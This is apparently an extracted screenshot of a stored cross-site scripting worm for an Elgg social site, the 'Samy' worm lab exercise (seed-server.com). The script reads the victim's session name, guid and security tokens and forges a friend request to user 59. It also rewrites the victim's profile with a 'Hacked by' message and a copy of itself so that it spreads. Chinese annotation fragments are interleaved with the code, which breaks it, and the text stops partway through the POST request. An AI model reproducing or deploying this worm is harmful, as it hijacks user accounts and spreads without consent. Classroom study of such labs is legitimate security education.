 <script id=worm>
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
提取恶意js代码
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
将其插入受害者个人主页的
AboutMe栏中，以实现蠕虫的传
播
//Construct the HTTP request to add Samy as a friend.
var addFriendURL="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
var AboutMe = "&description="+"Hacked by jay1an at " + new Date() + encodeURIComponent(headerTag + jsCode + tailTag);
var otherField = "&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&
accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&
twitter=&accesslevel[twitter]=2"
//Construct the content of your url.
var content = token+ts+userName+AboutMe+otherField+guid;
var samyGuid=59;
var editProfileURL = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
添加Samy好友的GET请求
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",addFriendURL,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send();
修改受害者主页的POST请求
//Create and send Ajax request to modify profile
Ajax=new XMLHttpRequest();
Ajax.open("POST",editProfileURL,true);